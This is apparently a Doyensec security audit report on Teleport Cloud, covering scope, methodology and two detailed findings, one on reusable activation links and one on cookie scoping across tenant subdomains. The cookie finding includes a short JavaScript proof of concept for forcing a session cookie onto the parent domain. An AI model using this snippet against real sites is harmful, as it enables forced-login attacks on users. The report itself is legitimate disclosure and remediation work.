

# Security Auditing Report

**Teleport Cloud Testing Q1 2021 Report**

Prepared for: Gravitational, Inc. DBA Teleport Prepared by: Lorenzo Stella, Mykhailo Baraniak April 12th, 2021

[WWW.DOYENSEC.COM](http://www.doyensec.com) | © DOYENSEC



# <span id="page-1-0"></span>**Table of Contents**



# <span id="page-2-0"></span>**Revision History**



# <span id="page-2-1"></span>**Contacts**





# <span id="page-3-0"></span>**Executive Summary**

#### **Overview**

Gravitational, Inc (DBA "Teleport") engaged Doyensec to perform a security assessment of the Teleport Cloud platform. Teleport Cloud is a SaaS offering of the existing Teleport Enterprise solution, a cloud-native SSH gateway for managing access to clusters of Linux servers via SSH or Kubernetes APIs. Individual instances of Teleport Enterprise are deployed for each customer on a shared Kubernetes cluster running on AWS.

The project commenced on 01/11/2021 and ended on 01/29/2021 requiring two (2) security researchers, for a total of twenty-four (24) person/ days. The project resulted in twelve (12) findings of which four (4) were rated as *medium* or *high* severity.

In April 2021, Doyensec performed a retesting of the Teleport Cloud platform and confirmed the effectiveness of the applied mitigations. **All issues with direct security impact have been addressed by Gravitational.** 

This deliverable represents the state of all discovered vulnerabilities as of 04/12/2021.

The project consisted of a manual web application security assessment, source code review, and dynamic instrumentation of the command line tools.

Testing was conducted remotely from Doyensec EMEA and US offices.

# Scope

Through meetings with Gravitational, the scope of the project was clearly defined.

- Identify misconfigurations and vulnerabilities in Teleport Cloud
- Evaluate the overall security posture and best practices compared to other industry peers

We list the agreed upon assets below:

- Teleport Cloud and internal dependencies
	- <https://github.com/gravitational/cloud>

The testing took place both in a production and in a staging environments using the latest version of the Teleport (v5.1.0) at the time of testing.

In detail, this activity was performed on the following releases:

- Teleport Cloud v1.0.0-beta.2
	- [https://github.com/gravitational/cloud/releases/](https://github.com/gravitational/cloud/releases/tag/v1.0.0-beta.2) [tag/v1.0.0-beta.2](https://github.com/gravitational/cloud/releases/tag/v1.0.0-beta.2)
	- e10e5ec3b3606d3220e3cdca9e566fd056719cfe
- Teleport *cloud-ami* v0.0.5
	- [https://github.com/gravitational/cloud-ami/](https://github.com/gravitational/cloud-ami/releases/tag/v0.0.5) [releases/tag/v0.0.5](https://github.com/gravitational/cloud-ami/releases/tag/v0.0.5)
	- ab9d5424a5d4b3577cc0bd926a84126e77557ba5
- Teleport *cloud-terraform*
	- [https://github.com/gravitational/cloud-terraform/](https://github.com/gravitational/cloud-terraform/tree/1d0579) [tree/1d0579](https://github.com/gravitational/cloud-terraform/tree/1d0579)
	- 1d0579942640db6cbb4a58ecd4092f4a18138454
- Teleport *terraform-okta*
	- [https://github.com/gravitational/terraform-okta/](https://github.com/gravitational/terraform-okta/tree/8845bf7) [tree/8845bf7](https://github.com/gravitational/terraform-okta/tree/8845bf7)
	- 8845bf74da0d7a78de9ecbfd76fc23dab55d4844

# Scoping Restrictions

During the engagement, Doyensec did not encounter any major difficulties testing the functionalities of the application. The Gravitational engineering team was very responsive in debugging any issue to ensure a smooth assessment.



While testing included the review of the Teleport internal dependencies, Doyensec did not perform a complete source code review for all packages. At the time of testing, the RBAC and billing features of SalesCenter and kubernetes Network Policies resources were not yet implemented and were consequently excluded from the scope of this project.

It is also important to notice that Teleport is a highly flexible platform in which several configurations can be customized by the enduser. For instance, permissions for roles/users are completely customizable, hence Doyensec focused on vulnerabilities in the core logic instead of enumerating potential misconfigurations in user-defined policies.

# Findings Summary

Doyensec researchers discovered and reported twelve (12) vulnerabilities in the Teleport platform. While most of the issues are departures from best practices and low-severity flaws, Doyensec identified three (3) *medium* severity and one (1) *high* severity issues that can be leveraged to compromise the confidentiality, integrity, and availability of the solution.

It is important to reiterate that this report represents a snapshot of the security posture of the environment at a point in time.

The findings included multiple vulnerabilities in both the design and implementation of some features. A number of Insecure Design practices were highlighted, related to cross-tenants abuses in the context of Teleport Cloud SaaS. Several existing Teleport features such as OID integrations or dynamic port forwarding were weaponized as SSRF to takeover or leak information between different tenants. The project also brought to light some issues caused by a potential cookies manipulation from tenantcontrolled subdomains. Doyensec also proposed several hardening improvements that would make the overall platform more resilient against attacks.

Considering the overall complexity of the platform and the numerous endpoints, the security posture of the reviewed APIs was found to be in line with industry best practices.

At the design level, Doyensec found the system to be well architected with the exclusion of the following aspects:

- Lack of solid network isolation between cluster nodes and consequently between different tenants subsystems.
- While Teleport Enterprise was designed and tested in the past years to account for an onpremise & single-tenant threat model, with Teleport Cloud a number of features or issues with a previously limited impact can now become very dangerous in a multi-tenant environment where Gravitational also becomes responsible for the infrastructural security of the solution.

### Recommendations

The following recommendations are proposed based on studying the Teleport security posture and vulnerabilities discovered during this engagement.

#### Short-term improvements

Work on mitigating the discovered vulnerabilities. You can use **Appendix B** - **Remediation Checklist** to make sure that you have covered all areas.



#### Long-term improvements

- Consider implementing strong Network Policies, not as a catch-all SSRF mitigation but rather as an additional layer of defense after preventing requests to Gravitational's internal network, since bypasses or sensible reachable hosts can still exist in the isolation configuration.
- Implement the platform hardening already described on [https://github.com/](https://github.com/gravitational/cloud/issues/230) [gravitational/cloud/issues/230](https://github.com/gravitational/cloud/issues/230)
- Consider implementing the **Appendix C Hardening Recommendations**



# <span id="page-6-0"></span>**Methodology**

### **Overview**

Doyensec treats each engagement as a fluid entity. We use a standard base of tools and techniques from which we built our own unique methodology. Our 30 years of information security experience has taught us that mixing offensive and defensive philosophies is the key for standing against threats, thus we recommend a *graybox* approach combining dynamic fault injection with an in-depth study of source code to maximize the ROI on bug hunting.

During this assessment, we have employed standard testing methodologies (e.g. OWASP Testing guide recommendations) as well as custom checklists to ensure full coverage of both code and vulnerabilities classes.

# Setup Phase

Gravitational provided access to the online environment, source code repository, and binaries for all components in scope.

In addition to the testing environment setup by Gravitational, Doyensec created multiple virtual machines to test different configurations and setup.

# **Tooling**

When performing assessments, we combine manual security testing with state-of-the-art tools in order to improve efficiency and efficacy of our effort.

During this engagement, we used the following tools:

- **[Burp Suite](https://portswigger.net/burp/)**
- Protobuffer Decoder
- [Protoc](https://github.com/google/protobuf)
- [Nikto](https://cirt.net/Nikto2)
- **[SSLScan](https://github.com/rbsec/sslscan)**
- [Nmap](https://nmap.org/)
- **[Gosec](https://github.com/securego/gosec)**
- [golangci-lint](https://github.com/golangci/golangci-lint)
- Curl, netcat and other Linux utilities

# Web Application and API **Techniques**

Web assessments are centered around the data sent between clients and servers. In this realm, the principle audit tool is the Burp Suite, however we also use a large set of custom scripts and extensions to perform specific audit tasks. We focus on authorization, authentication, integrity and trust. We study how data is interpreted, parsed, stored, and relayed between producers and consumers.

We subvert the client with malicious data through reflected and DOM based Cross Site Scripting and by breaking assumptions in trust. We test the server endpoints for injection style flaws including, but not limited to, SQL, template, XML, and command injection flaws. We look at each request and response pair for potential Cross Site Request Forgery and race conditions. We study the application for subtle logic issues, whether they are authorization bypasses or insecure object references. Session storage and retrieval is scrutinized and user separation is thoroughly tested.

Web security is not limited to popular bug titles. Doyensec researchers understand the goals and needs of the application to find ways of breaking the assumed control flow.



# <span id="page-7-0"></span>**Project Findings**

The table below lists the findings with their associated ID and severity. The severity ranking and vulnerability classes are defined in **Appendix A** at the end of this document. The vulnerability class column groups the entry into a common category, while the status column refers to whether the finding has been fixed at the time of writing.

This table is organized by time of discovery. The issues at the top were found first while those at the bottom were found last. Presenting the table in this fashion has a number of benefits. It inherently shows the path our auditing took through the target and may also reveal how easy or difficult it was to discover certain findings. As a security engagement progresses, the researchers will gain a deeper understanding of a target which is also shown in this table.

# Findings Recap Table











# Findings per Severity

The table below provides a summary of the findings per severity.



# Findings per Type

The table below provides a summary of the findings per vulnerability class.









In Teleport Cloud, the Sales service provides high-level APIs to sales operations. It allows sales representatives to manage subscriptions, configure and set up billing plans, create teleport licenses, and send email notifications. When a new subscription is pushed on the service, an email notification containing an activation link is sent to the subscription's owner. This link allows for the creation of a new Teleport Cloud tenant.

When a new invite link is manually issued by a Sales representative, past invites issued are not invalidated. This allows for the creation of multiple environments even if a plan amount is set.



# Reproduction Steps

In order to reproduce the issue:

- 1. Using the Sales web service, create a new subscription for a user, setting QUANTITY to 1
- 2. Using the option tooltip on the subscription entry, create multiple activation links
- 3. Verify that it's possible to spin up multiple environments using the onboarding links



#### Impact

It is possible for an attacker to abuse the activation link mechanism to create a large number of environments leading to infrastructural performance degradation (A), unexpected AWS charges (B), or to use a number of clouds different from the purchased one (C).

# **Complexity**

The issue's complexity is medium from the exploitation difficulty perspective, since (A) and (B) still require a considerable number of links to be manually issued and a longstanding abuse of (C) is unlikely, given that the Teleport Cloud infrastructure is being constantly closely monitored.

### Remediation

**Any previously issued activation links should be invalidated on every new activation link creation.** 



HTTP Cookies (as defined by RFC6265[1](#page-12-0)) may contain the domain, path, expire and name attributes, along with flags like httpOnly and secure. The domain attribute specifies the domain for which the cookie is valid and tells the browser to which websites it can be sent with the request. Before the cookie is sent with the request, the requested URL and the domain value of the cookies found in the browser memory go through a comparison.

#### Sales Service

In Teleport Cloud, the Sales web service is hosted at:

<span id="page-12-1"></span>https://teleport.sh/sales

#### And sets the following cookies:

- *CSRF token for double send, always set* 
	- grv\_csrf=5d87b9b23128dc7a57e8c5bb227ff2fcd76fc3dc7f1281dbef748e3774c5b78d; Path=/; HttpOnly; Secure
- *Session token, set after a user's authentication* 
	- grvsession=abc1234567897373546f6b656e223a223863346130623664363333313633623032323137343 934383735353637386533227d; Path=/; HttpOnly; Secure

#### Teleport Cloud Tenants

Tenants environments are hosted at \*.teleport.sh, for example:

- https://alice.teleport.sh
- https://bob.teleport.sh

#### And set the following cookies:

*• CSRF token for double send, always set* 

<span id="page-12-0"></span>[<sup>1</sup>](#page-12-1) <https://tools.ietf.org/html/rfc6265>



- grv\_csrf=7336455d5e7cdf6d422a67653145306a49f8bee49cf99d2b2edc815d7e6a0b48; Path=/; HttpOnly; Secure; SameSite=None
- *• Session token, set after a user's authentication* 
	- session=abc123456789223a226c6f72656e7a6f40646f79656e7365632e636f6d222c22736964223a2 23661626661663437633934356164373336393537323866643763373732356533663330633635386161 6632383830333836356435333932343034653864393234227d; Path=/; HttpOnly; Secure

Since the main teleport.sh domain is shared by both the users-controlled Teleport web services and the Sales portal, multiple risks may exist:

- A. If an attacker controlling a Teleport Cloud subdomain successfully manages to execute Javascript code (e.g. via XSS or other vectors) on their subdomain or via a controlled AAP-protected application on a fourth level subdomain, they may affect the main Sales parent domain or other subdomains by setting arbitrary cookies  $($ . teleport. sh). This is because if a cookie is scoped to a parent domain, then that cookie will be accessible by the parent domain and also by any other subdomains of the parent domain. Ideally, the Sales platform should be separated from the other potentially risky hosts under the same main domain.
- B. If an attacker manages to execute Javascript code (e.g. via XSS or other vectors) in the context of the Sales web service on teleport. sh, they may as well write custom cookies to the main domain that will be used by any Teleport Cloud subdomain.

#### Reproduction Steps

The actions to reproduce the issue vary depending on the compromised domain and on the attacker's objectives. For (A), an attacker is controlling an AAP-protected application on app.evil.teleport.sh could poison cookies set on the teleport, sh parent domain by the Sales application and mount several attacks such as forced login, or account lockout by malformed cookies:

1. The attacker adds some JavaScript to their page at app.evil.teleport.sh to set the session, CSRF, or other cookies at .teleport.sh (e.g. grv\_csrf, grv-session)

```
<script type="text/javascript"> 
 var cookieName = 'grv-session'; 
 var cookieValue = 'ArbitraryValue'; 
  document.cookie = cookieName +"=" + cookieValue + 
";domain=.teleport.sh;path=/"; 
</script>
```
- 2. They entice their victim to visit app.evil.teleport.sh by sending them a link
- 3. The victim visits the site and has the session cookie set at .teleport.sh level
- 4. The victim later visits the Sales application and logs in. Because there is a session cookie set at teleport.sh level, will use this cookie for the session

The same attacks are possible in the case of (B).



#### Impact

This design weakness can be abused in several ways:

- The attacker can write a known value to the session cookie and mount a forced login attack.
- In case the application checks the CSRF token in forms against cookies, the attacker can perform CSRF requests by overwriting that cookie. This is not currently applicable to Teleport since custom Authorization headers or content types are usually required to perform actions through the APIs (excluding the initial login), limiting CSRF exploitability.

# **Complexity**

Medium, since arbitrary Javascript execution is still required and a CSP is already in place for Teleport web instances.

### Remediation

**Use cookie prefixes with the** \_\_Host **prefix on** grv-session**,** session**, and** grv\_csrf **cookies.** 

